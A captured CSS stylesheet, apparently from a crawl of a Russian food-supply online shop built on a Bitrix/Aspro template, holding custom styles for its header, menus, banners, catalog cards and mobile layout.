.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  border-color: #b4610f !important;
  background: #b4610f !important;
  color: #ffffff;
}
.catalog-delivery .bx-sls .quick-location-tag {
  border-color: #b4610f;
  color: #b4610f;
}
.catalog-delivery .bx-sls .quick-location-tag:hover {
  border-color: #b4610f;
  background: #b4610f;
  color: #ffffff;
}
body#main .colored_theme_text,
body#main .colored_theme_text_with_hover:not(:hover),
body#main .colored_theme_hover_text:hover {
  color: #b4610f;
}
.notice__closer:hover svg * {
  stroke: #b4610f;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/custom.css?176423732290646
body_size: 21624
content:
/*NOTE: This file is intended for programmers. Aspro technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/
.top-btn .svg.inline:hover svg path,
.top-btn:hover .svg.inline svg path,
.svg.inline:not(.colored):hover svg path,
a:hover .svg.inline path {
    fill: #EA7E00;
}
.bluray {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #00000080;
    z-index: 10;
}
.bluray.active {
    display: block;
}
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.bg-green-light {
    background: #72AC0F;
}
.bg-green-light:hover {
    background: #EA7E00;
}
.bg-peach {
    background: #EA7E001A;
}
body h1, body h2, body h3, body h4 {
    text-align: left;
}
.padding0 {
    padding: 0!important;
}
.wraps .link_catalog{
  position: absolute;
  right: 100px;
  /*top: 40px;*/
  background: #b4610f;
  color: #fff;
  display: block;
  padding: 8px 20px;
  line-height: 1.5;
  font-size: 13px;
  border-radius: 3px;
}
.recipes.goods-block{position: relative;}

.goods-block {
    margin-top: 80px;
}
.wraps .link_catalog:hover{background: #ab773b;}

@media (max-width: 500px){
  .wraps .link_catalog{right: 0; top: 70px;}
}

.special_blocks_for_seo .text_center{text-align: center;}
.special_blocks_for_seo .text_left {text-align: left;}
.mb-5 {
  margin-bottom: 5px;
}
.block_seo_categories{
  margin-top: 40px!important;
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.block_seo_categories a{
  height: 100%;
  display: block;
  transition: all 0.2s linear;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.10);
}
.block_seo_categories a .img-wrapper img{
  transition: all ease-in-out 0.2s;
  width: 100%;
}
.block_seo_categories a:hover .img-wrapper {
  opacity: .8;
  transition: all 0.2s linear;
}
/* 79628 */
.block_seo_categories a .textwrapper {
  padding: 30px 15px 15px;
  display: flex;
  position: relative;
  flex-flow: row nowrap;
  justify-content: space-between;
}
.block_seo_categories a .title{
  color: #222;
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
  overflow-x: hidden;
  text-overflow: ellipsis;
}
.block_seo_categories a .min-price {
  white-space: nowrap;
  font-weight: bold;
}
/* //79628 */

.banner_offer_top,
.banner_offer_bottom{
  background-image: url(/upload/offers/top.jpg) !important;
  width:100%;
  float: left;
  background-position: center;
  background-repeat: no-repeat;
  height: 340px;
  margin-bottom: 40px;
}

.banner_offer_top.banner_offer_top_restaurant{
  background-image: url(/upload/offers/02restaurant.jpg) !important;
  background-size: 100%;
}

.banner_offer_top.banner_offer_top_kafe{
  background-image: url(/upload/offers/03kafe.jpg) !important;
  background-size: 100%;
}

.banner_offer_top.banner_offer_top_horeca{
  background-image: url(/upload/offers/01horica.jpg) !important;
  background-size: 100%;
}
.banner_offer_bottom{background-image: url(/upload/offers/bottom.jpg) !important;}
.banner_offer_top .banner_offer_top_child,
.banner_offer_bottom .banner_offer_top_child{
  background-color: rgba(0,0,0,.2);
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
.banner_offer_top_child>div{
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
}

.banner_offer_top_child h2{
  color: #ffffff;
  text-align: center;
  font-size: 45px;
  line-height: 1.15;
  font-weight: 700;
  width: 100%;
}
.banners-content .img.img-center {
	display: block !important;
}
.top_slider_wrapp .flexslider .slides > li .img img {
    max-height: 100%;
    max-width: 100%;
    margin: 0 auto;
}
@media (max-width: 760px){
  body .top_slider_wrapp .flexslider .slides > li {
    background-size: contain;
  }
}
.text_on_banner{
  font-size: 24px;
  color: #ffffff;
  letter-spacing: 1px;
  line-height: 1.17;
  font-family: 'Roboto',sans-serif;
  font-weight: 600;
  text-align: center;
  margin: 0px 0 26px;
}
.offers_page .introtext_offers,.offers_page .introtext{float: left;}
.btn_new{
  color: #ffffff;
  background-color: #b4610f;
  border-radius: 30px;
  font-family: 'Roboto',sans-serif;
  height: 50px;
  border: 0 none;
  font-size: 16px;
  white-space: nowrap;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  background-image: none;
  cursor: pointer;
  -webkit-appearance: none;
  cursor: pointer;
}
.btn_new:hover {background-color: #8e4d0c;}
.btn_new.yellow{
  background-color: #f8c968;
  color: #1d2029;
  margin-right: 20px;
}
.btn_new.yellow:hover {background-color: #f1d8a5;}
.offers_page h5{margin:0; }


footer  .flex_footer_menu{
	display: flex;
  justify-content: space-between;
  margin-right: 40px;
}
footer  .flex_footer_menu a{color: #fff; }
footer  .flex_footer_menu a:hover{  color: #b4610f;}
footer .sitemap a {color: #fff;}
footer .sitemap a:hover {color: #b4610f;}
footer .sitemap {margin-top: 7px;}
.country_detail{
	margin-top: 20px;
    font-size: 14px;
}
.country_sect{margin-bottom: 0px;}

.sections_wrapper .list .row > div{background: #f7ca6e;}
.sections_wrapper .list .row > div a.dark_link {color: #98510d!important;}
.sections_wrapper .list .item:hover{box-shadow: none; background: #ffde9b;}

.top_inner_block_wrapper.maxwidth-theme{padding: 0;background: rgba(236, 232, 224, 0.5);}
.page-top-wrapper.grey{background: none;}
.wraps > .wrapper_inner,body .wrapper_inner.wide_page > .middle > .container > div.maxwidth-theme{    padding-top: 30px;}

.bx-soa-empty-cart-container{padding-top: 1px;}
/*
#content{
	background-image: url('/images/bg_main_new.png');
	background-color:  #f8c968;
}*/
.catalog_detail .item_main_info .stickers{display: flex;align-items: flex-end;}

.stickers [class*="sticker_"]{background-color:#98b412;}
.stickers .sticker_hit, .stickers .sticker_khit{background-color:#ffc438;}
.stickers .sticker_halal, .stickers .sticker_khalyal{background-color:#14783C;}
.stickers .sticker_recommend, .stickers .sticker_sovetuem{background-color:#b4610f;}
.stickers .sticker_stock, .stickers .sticker_aktsiya{background-color:#ff0e0e;color: #fff;}

.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a{color: #fff;}
.menu_top_block.catalogfirst li.full>.dropdown, .menu_top_block.catalog_block .dropdown> li.full>.dropdown{background: #b3601c;}

.line_color{ color: #d87510; }
.image_full{max-width: 100%;}
h2{margin-top: 0;}
hr.vacancy{width: 80%; height: 2px; background:#b4610f;}

.item_main_info .sticker_stock .percent,.item_main_info .sticker_aktsiya .percent{
    font-size: 18px;
    text-align: center;
    padding: 10px 0;
}

.soa-property-container #soa-property-32{display: none;}

.present_bonn .col-md-12{float: left;}
.present_bonn .count{
	font-size: 24px;
  font-weight: bold;
  color: #000;
}
.present_bonn .count span{font-size: 80px;}

.present_bonn .flex_bonn{
	display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.turbo_message {
    background: #c73333;
    margin-bottom: 1px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    min-height: 50px;
    display: flex;
    align-items: center;
}
.turbo_message .maxwidth-theme {
    background: transparent;
}
.turbo_message .maxwidth-theme a {
    color: #fff;
    text-decoration: underline;
}

.present_bonn .present_bg{
	position: relative;
  height: 55px;
  background: #73ae05;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 40px;
  justify-content: flex-end;
  z-index: 2;
  width: 390px;
  padding-right: 40px;
  left: -112px;
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}
.present_bonn .img_z{ z-index: 20;}

:not(.RECOMENDATION_slides) .catalog_block .catalog_item {
    /*box-shadow: 0px 0px 0px 1px #F2F2F2 inset;*/
}
.catalog_block .catalog_item_wrapp {
	height: auto!important;
}
.catalog_block .catalog_item_wrapp.item {
    margin-bottom: 0;
}
.block .catalog_block .catalog_item_wrapp .catalog_item {
    height: 100%!important;
    padding: 0;
    margin: 0;
}
.block .catalog_block .catalog_item_wrapp .catalog_item:hover {
    z-index:1;
    box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -moz-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -o-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.block .catalog_block .catalog_item_wrapp .catalog_item .inner_wrap {
    margin: 0;
    padding: 20px 19px 21px 20px;
    border: 1px solid #eee;
    background: #fff;
    -webkit-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    -moz-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    -o-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
}
.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span {
    font-size: 14px;
    line-height: 19px;
    font-weight: bold;
}
.inner_wrapper .catalog_block .catalog_item_wrapp .footer_button {
	opacity: 1;
	visibility: inherit;
	height: auto;
	display: block;
    text-align: left;
}
.rnd_block .catalog_item .item-title a span {
    font-weight: 600!important;
}
@media (min-width: 768px){
	.present_bonn .present_bg{
		width: 423px;
	  left: -145px;
	}
	.present_bonn .col-md-12{float: none;}
	.present_bonn .btn-default{margin-bottom: 20px;}

}


@media(max-width: 760px){
  .btn_new.yellow{margin-right: 0;margin-bottom: 20px;}
	img.image_full{width: 100%;}
	.present_bonn .img_z{z-index: 0;text-align: center;}
	.present_bonn .flex_bonn {text-align: center;}
	.present_bonn .present_bg{
		left: auto;
		padding: 0;
		justify-content: center;
		width: auto;
	}
	.present_bonn .col-md-12{float: none;}
	.present_bonn .btn-default{margin-bottom: 20px;}
	footer .flex_footer_menu{margin-right: 0px;}
}
@media (max-width: 1199px) {
  footer .social-block .social-icons {margin: 0;}
  footer .sitemap {margin-bottom: 20px;}
}
@media(max-width: 480px){

	.present_bonn .img_z img{width: 100%;}

	footer .flex_footer_menu{flex-wrap: wrap;}
	footer .white_middle_text{width: 100%;}

}

@media(max-width: 1800px){
	.logo_and_menu-row .left_head_picktures, .logo_and_menu-row .right_head_picktures {
		display: none;
	}
}

/*.favor_block {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

.favor_block .wish_item_button {
  position: relative;
  float: left;
  width: 100%;
}

.favor_block .wish_item_button span {
  position: relative;
  float: left;
  font-size: 12px;
  text-align: center;
  width: 100%;
  color: #999;
  display: block;
  cursor: pointer;
}

.favor_block .wish_item_button span:before {
  content: "";
  position: absolute;
  top: -3px;
  width: 26px;
  height: 26px;
  background: url(/bitrix/templates/aspro_next/images/icons_wish.png) 3px -18px no-repeat;
  margin-left: -35px;
  border-radius: 50px;
}

.tab_slider_wrapp.specials .favor_block .wish_item_button span:before {margin-left: -27px; top: -2px;}
.tab_slider_wrapp.specials .favor_block .wish_item_button span.added:before {margin-left: -35px;}

.favor_block .wish_item_button span:hover:before {
  background-position: 3px -74px;
  background-color: #eee;
  opacity: 1!important;
}

.favor_block .wish_item_button span.added:before {
  background-color: #b05e0e;
  background-position: 3px -45px;
  opacity: 0.7;
}
*/
.breadcrumbs a span, .breadcrumbs span {color: #393939; font-size: 13px;}

/* поиск по заголовкам */
.custom_search .bx_img_element {
  width: 70px;
  height: 70px;
  line-height: 100px;
}

.custom_search .bx_img_element + .bx_item_element {
  margin-left: 69px;
}

.custom_search .maxwidth-theme {
  padding: 0 15px;
}

.custom_search .others_result {
  min-height: initial;
  line-height: 40px;
}

.custom_search .others_result .bx_item_element {padding-left: 15px;}
.custom_search .others_result .bx_count {float: right;}
/*// поиск по заголовкам */
/*форма опроса при заказе*/

.SIMPLE_FORM_10 .form_body label {
	display: block;
}

/*//форма опроса при заказе*/

/*.favor_block .wish_item_button_new {
  position: relative;
  float: left;
  width: 100%;
}

.favor_block .wish_item_button_new span {
  position: relative;
  float: left;
  font-size: 12px;
  text-align: center;
  width: 100%;
  color: #999;
  display: block;
  cursor: pointer;
}

.favor_block .wish_item_button_new span.added {display: none;}
.favor_block .wish_item_button_new span:before {
  content: "";
  position: absolute;
  top: -3px;
  width: 26px;
  height: 26px;
  background: url(/bitrix/templates/aspro_next/images/icons_wish.png) 3px -18px no-repeat;
  margin-left: -35px;
  border-radius: 50px;
}

.favor_block .wish_item_button_new span.added:before {
  background-color: #b05e0e;
  background-position: 3px -45px;
  opacity: 0.7;
}

.like_icons .wish_item_new i {background-position: 5px -16px;}

.basket-archive.basket-checkout-block-btn{
  padding-left: 0;
  padding-right: 15px;
  margin-right: auto;
}

.favor_block .wish_item_button_new .wish_item_new span:before{
  margin-left: -27px;
  top: -2px;
}
*/
.alert-dismissable {
  display: none;
}
.ym_banner {
	display: block;
	margin-bottom: 20px;
}

.basket_down_info #inter_form {
	width: 62%;
}

.menu_parent_top {
	position: absolute;
  height: 24px;
  width: 100%;
	background-repeat: repeat-x;
}

#header .left_head_picktures, #header .right_head_picktures {
	position: absolute;
}
#header .right_head_picktures {
	right: 0;
}

.success_title,
.error_title {
  margin: 10px 0;
  width: 100%;
}

.success_title {color: #0da000;}
.error_title {color: #da0000; float: left;}

.border_block {float: left; width: 100%;}

#change_tabs ul {
  margin:0;
  list-style-type: none;
  border-bottom: 1px solid #a74f0d;
}

#change_tabs ul li {
  list-style-type: none;
  padding: 0;
  transition: color 0.3s, background-color 0.3s;
}

#change_tabs ul li a {
  width: 100%;
  float: left;
  text-align: center;
  padding: 10px;
}

#change_tabs ul li.ui-state-active,
#change_tabs ul li:hover {
  background: #a74f0d;
}

#change_tabs ul li.ui-state-active a,
#change_tabs ul li:hover a {
  color: #fff;
}

#change_tabs ul li:before {content: "";}

.count_for_one{
  width: 100%;
  float: left;
  font-size: 16px;
  margin: 10px 0;
}
.catalog_block .catalog_item #tabs_price ul{display: none;}
#tabs_price ul{
  border-bottom: 1px solid #b4610f;
  float: left;
  width: 100%;
  margin: 0 0 50px;
}
#tabs_price ul li{
  float: left;
  padding: 5px 0;
  min-width: 127px;
  margin: 0;
  border: 1px solid #b4610f;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  margin-right: 5px;
  text-align: center;
  outline: none;
}
#tabs_price ul li a{
  width: 100%;
  display: block;
  color: #b4610f;
}

#tabs_price ul li.ui-tabs-active {
  background: rgb(243, 216, 163);
  border: 1px solid rgb(243, 216, 163);
}

#tabs_price ul li:before{content: none;}
.info_item .middle_info .buy_block >div.blocks_qw{padding-top: 0px!important;}
.info_item .middle_info .buy_block >div.blocks_qw{display: none;}
.info_item .middle_info .buy_block >div.blocks_qw.active,
.info_item .middle_info .buy_block >div.blocks_qw .button_block.wide{display: inline-block;}

.catalog_item .counter_wrapp .button_block.not-buy {
    width: 100%;
    max-width: 100%;
    margin-inline: 0;
}

@media (max-width: 870px){
  .info_item .middle_info .prices_block{margin: 0;}
  .wrapper_inner .info_item .middle_info .buy_block{padding: 0;}
}


.text_main_page_bottom {padding-bottom: 35px;}
.text_main_page_bottom .icon_block {
    display: flex;
    align-items: center;
    padding-bottom: 15px;
}

.text_main_page_bottom .icon_block .padd_img {padding: 0 25px;}

@media (max-width: 768px){
  .text_main_page_bottom {padding-bottom: 10px;}
}

.logo_and_menu-row .basket-link .wrap .prices{
  max-width: inherit;
}

.logo_and_menu-row .basket-link .wrap .prices,
#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap .prices{
      color: #9d540c;
      font-weight: bold;
      font-size: 0.9333em;
      margin: 0;
      white-space: nowrap;
}

.logo_and_menu-row .basket-link .wrap .discount,
#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap .discount{
    font-size: 0.8em;
    line-height: 1.2em;
    color: #999999;
    white-space: nowrap;
}
#headerfixed.fixed {
    display: flex!important;
    align-items: center;
}
#headerfixed .logo-row.v2 {
    width: 100%;
    height: 90px;
}

#headerfixed .logo-row.v2 .basket-link .js-basket-block{
  width: auto;
  display: flex;
  align-items: center;
}

#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap{
  margin-left: 21px;
  line-height: 1.5;
}
.image_wrapper_block .stickers a {
  display: inline-block;
  height: auto;
  width: auto;
  min-width: auto;
  text-align: left;
  zoom: normal;
  vertical-align: baseline;
  line-height: 12px;
}

@media (max-width: 600px){
	body .item_main_info .item_slider>div.like_wrapper{
		display: block!important;
	}
}

.bigdata_recommended_products_items .favor_block .added .to {display: none;}
.bigdata_recommended_products_items .favor_block .in {display: none;}
.bigdata_recommended_products_items .favor_block .added .in {display: inline;}
.bigdata_recommended_products_items .flex-viewport {
    height: 100%!important;
}
.tab_slider_wrapp ul.tabs {
    margin-bottom: 20px;
    display: block;
}
.tab_slider_wrapp ul.tabs.tabs__main {
    margin-bottom: 0;
}
.flexslider .slides {
    padding-top: 10px!important;
}
.flexslider .slides > li.visible {
    height: auto!important;
}
.tab_slider_wrapp ul.tabs_content {
    margin-top: 0;
}
    /* new header */
.line_red_plash,
.line_red_plash_mobile{
  font-size: 12px;
  background: #5B9100;
  color: #fff;
  text-align: center;
}

.line_red_plash_mobile .header__text_delivery {
    margin-left: 0;
}
.line_red_plash_mobile .header__text_delivery p {
    text-align: center;
    width: 100%;
}
.line_red_plash_mobile {display: none;}
@media (max-width: 768px){
  .line_red_plash_mobile {display: block;}
}

.header__top-block__menu {
    margin-left: -10px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu {
    height: 100%;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table {
    border: none;
}
.header__top-block__menu .mega-menu table .dropdown-menu {
    top: 100%;
    left: 0!important;
}
.header__top-block__menu .mega-menu table .dropdown-menu a:hover {
    color: #EA7E00;
}
.header__top-block__menu .menu-row .menu-only .mega-menu table td {
    background-color: inherit!important;
}
.header__top-block__menu .menu-row .menu-only .mega-menu table tr .menu-item__name:hover {
    text-decoration: underline;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td .wrap {
    display: flex;
    align-items: center;
    height: 48px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td .wrap > a {
    font-weight: 400;
    height: unset;
    border: none;
    padding: 0px 10px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td.dropdown .wrap > a:not(.more-items)::after {
    top: 0;
    content: "\f0d7";
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td.dropdown:hover .wrap > a:not(.more-items)::after {
    transform: scale(-1, -1);
    top: 8px;
}
.header__top-block_right {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
    height: 48px;
  }
.header__top-block_right .phone-block {
    line-height: 19px;
    text-align: right;
}

.header__top-block_right .phone-block .callback-block,
.header__top-block_right .phone-block .callback-block span {
    line-height: 16px;
}
.header__top-block_right .phone-block .callback-block span:hover {
    text-decoration: underline;
}
.header__top-block_right .phone a {
    font-size: 14px;
    font-weight: 700;
    color: #FFF;
}
.header__text_delivery {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    padding: 8px 20px;
    margin-left: 20px;
}
.header__text_delivery p {
    font-size: 12px;
    line-height: 16px;
    text-align: left;
    margin-left: 10px;
    margin-bottom: 0;
    color: #FFF;
}
.header__text_delivery p b {
    color: #FFF;
}
.header__bottom-block {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 90px;
}
.header__bottom-block .logo-block img {
    width: 145px;
    height: 42px;
}
.header__bottom-block .menu-row {
    height: 100%;
    display: flex;
    align-items: center;
    margin-left: 50px;
    margin-right: 30px;
}

.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle {
    background: #EA7E00;
    border-radius: 5px;
    margin-right: 10px;
    height: max-content;
    padding: 10px 20px;
    color: #FFF;
}
#headerfixed .logo-row.menu-row .mega-menu table td .wrap > a {
    font-weight: 400;
}

.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle:hover {
    color: #FFF;
    background: #CC6100;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap  > a {
    color: #FFF;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .menu-item__text,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .menu-item__text {
    margin-left: 35px;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .menu-item__text::before,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .menu-item__text::before {
    content: '';
    position: absolute;
    top: 14px;
    display: block;
    width: 18px;
    height: 18px;
    background: url('../images/menu-burger.svg') 0px 0px no-repeat;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a {
    font-weight: 400;
    height: inherit;
    padding: 10px 20px;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a:hover,
#headerfixed .logo-row.menu-row .mega-menu table td > .wrap > a:hover {
    color: #EA7E00;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a img,
#headerfixed .logo-row.menu-row  .mega-menu table td .wrap > a img {
    margin-right: 10px;
}
.header__bottom-block .search_wrap {
    flex-grow: 1;
}
.header__bottom-block .svg-search.svg-black,
#headerfixed .svg-search.svg-black {
    display: block;
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    transition: background 0.2s ease;
}
#headerfixed .svg-search.svg-black {
    margin-top: 5px;
}
.header__bottom-block .search:hover .svg-search.svg-black,
.header__bottom-block .svg-search.svg-black:hover,
#headerfixed .search-block:hover .svg-search {
    background-image: url("/local/templates/aspro_next/images/svg/Search_orange_hover.svg");
    background-color: transparent;
}
.logo_and_menu-row .header__bottom-block .search_wrap,
.logo_and_menu-row .header__bottom-block .inner-table-block,
.logo_and_menu-row .header__bottom-block .search-wrapper {
    height: 100%;
}

.header__bottom-block .basket-link:not(.basket-count) .svg,
#headerfixed .basket-link:not(.basket-count) .svg,
#mobileheader .basket-link:not(.basket-count) .svg {
    opacity: 1;
}
.basket-link.basket:hover .svg svg path,
.basket-link.basket:hover .svg svg circle,
.personal-link:hover .svg svg path,
.personal-link:hover .svg svg circle {
    fill: none!important;
    stroke: #EA7E00!important;
}
.header_mobile__wrapper #mobilemenu li:hover svg path,
.header_mobile__wrapper #mobilemenu li:hover svg circle,
.header_mobile__wrapper #mobilemenu i:hover svg path,
.header_mobile__wrapper #mobilemenu i:hover svg circle {
    fill: none !important;
    stroke: #634C31 !important;
}
.header__bottom-block .header__personal-block {
    display: flex;
    align-items: center;
    margin-left: 20px;
}
.header__bottom-block .header__personal-block  .baskets_wishlist {
    order: 1;
}
.header__bottom-block .header__personal-block  .header__cabinet {
    order: 2;
    margin: 0 20px;
}
.header__bottom-block .header__personal-block  .baskets_basket {
    order: 3;
    width: 42px;
    height: 42px;
    background: #E9F6E6;
    border-radius: 5px;
    padding: 10px;
}
.header__bottom-block .header__personal-block .header__cabinet {
    width: 96px;
    position: relative;
    display: flex;
    height: 42px;
    background: #E9F6E6;
    border-radius: 5px;
    overflow: hidden;
}
.header__bottom-block .header__personal-block .header__cabinet.no-auth {
    padding: 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet.no-auth .personal-link .wrap {
    margin: 2px 0 0 5px;
}
.header__bottom-block .header__personal-block .header__cabinet:hover {
    overflow: visible;
}
.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner {
    position: absolute;
    z-index: 20;
    width: calc(100% + 5em);
    background: #E9F6E6;
    border-radius: 5px;
    padding: 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link {
    padding-top: 9px;
}

.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link .wrap {
    width: 42px;
    margin: 3px 0 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet:hover .header__cabinet__inner .personal-link .wrap {
    width: 100%;
    margin-bottom: 0;
}

.header__bottom-block .header__personal-block .header__cabinet a {
    color: #634C31;
}
.header__bottom-block .header__personal-block .header__cabinet > a {
    display: flex;
    align-items: center;
}
.header__bottom-block .header__personal-block .header__cabinet .name {
    font-weight: 400;
}
.header__bottom-block .header__personal-block .personal-link:hover .name {
    color: #EA7E00;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block {
    background: #E9F6E6;
    padding: 10px 15px 20px 35px;
    border-radius: 0 0 5px 5px;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block a{
    font-size: 12px;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block a:hover {
    color: #EA7E00;

}
body .basket-link.basket-count .count {
    background-color: #EA7E00!important;
    color: #fff!important;
}
#header .basket-link .count,
#headerfixed .logo-row.v2 .basket-link .count,
#mobileheader .basket-link .count {
    top: -15px;
    left: 18px;
    font-size: 10px;
    font-weight: 600;
}
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link .count {
    background: #b0b0b0;
    color: #fff;
}
.header__bottom-block .svg.inline.big {
    width: 24px;
    height: 24px;
}
.header__bottom-block .header__personal-block .basket-link.delay {
    padding: 0;
}
.table-menu__popap .menu-item.dropdown.catalog {
    display: table-cell;
    vertical-align: middle;
    height: 90px;
}
.table-menu__popap .menu-item.dropdown.catalog .wrap {
    display: flex;
    align-items: center;
    height: 100%;
}
.table-menu__popap .menu-item.dropdown.catalog .dropdown-menu {
    margin-left: 0;
    top: 100%;
    position: absolute;
}
.table-menu__popap .menu-item.dropdown.catalog .dropdown-menu .menu-icon {
    color: #89A40E;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu {
    background: #F7F7F7;
    border-radius: 0 0 10px 10px;
    padding: 0 30px 30px;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li {
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0;
    padding-left: 0;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a {
    font-size: 13px;
    font-weight: 400;
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    padding: 14px 10px 14px 19px !important;
    margin-right: 20px;
    border-bottom: 1px solid #ECECEC;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .menu-icon {
    margin: 0;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .icons_fa {
    margin-right: 30px;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .name {
    max-height: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a:hover .name {
    color: #EA7E00;
}

#mobileheader.header_mobile_white .mobileheader-v2 {
    background: #fff;
}

#mobileheader.header_mobile_white .mobileheader-v2 .inline-search-show .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .burger .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-wish.svg.inline path {
    fill: #634C31;
}
#mobileheader.header_mobile_white .mobileheader-v2 .inline-search-show:hover .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-wish.svg.inline:hover path {
    fill: #EA7E00;
}
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-basket path {
    fill: none;
    stroke: #634C31;
}
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link.basket:hover .svg svg path,
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link.basket:hover .svg svg circle,
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob:hover .svg svg path,
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob:hover .svg svg circle,
#mobileheader.header_mobile_white .mobileheader-v2 .burger:hover .svg.inline line {
    fill: none;
    stroke: #EA7E00;
}
#mobileheader.header_mobile_white .title-block {
    display: flex;
    justify-content: center;
    padding: 0;
}
.mobileheader-v2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.burger-search__wrapper {
    display: flex;
  flex-direction: row;
  align-items: center;
}

#header .maxwidth-theme,
.header_slider-block .maxwidth-theme {
	background: none;
}
#header .logo_and_menu-row .maxwidth-theme {
    position: relative;
    z-index: 50;
    border-radius: 10px 10px 0 0;
    background: #fff;
}
#headerfixed .maxwidth-theme {
    position: relative;
    width: 100%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row {
    position: initial;
    width: 100%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .logo-block{
    width: 10%;
    min-width: 150px;
    max-width: 150px;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .menu-block{
    width: 75%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .icon-block{
    width: 15%;
    padding-right: 0;
}
#headerfixed.fixed .logo-row.menu-row .small-block {
    max-width: 42px;
    height: 42px;
    overflow: visible;
}
#headerfixed.fixed .logo-row.menu-row .small-block > div,
#headerfixed.fixed .logo-row.menu-row .small-block > a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

#headerfixed.fixed .menu-block .navs ul li a:hover,
#headerfixed.fixed .menu-block .navs ul li.active > a,
#headerfixed.fixed.menu-block .navs ul li a:focus
#headerfixed.fixed .menu-block .navs ul li a::after,
.mega-menu table td.active .wrap > a,
